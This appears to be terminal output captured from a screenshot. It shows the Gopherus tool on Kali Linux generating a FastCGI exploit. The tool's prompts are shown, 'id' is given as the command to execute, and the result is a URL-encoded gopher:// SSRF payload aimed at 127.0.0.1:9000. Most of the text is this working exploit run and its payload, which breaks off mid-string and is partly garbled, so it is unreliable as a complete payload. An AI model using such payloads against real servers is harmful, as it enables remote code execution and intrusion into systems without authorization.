 (root㉿kali)-[/home/hybcx/Tools/Gopherus]
# python2 gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /usr/share/nginx/html/index.php
Terminal command to run:  id
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%0C%04%00
ER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CON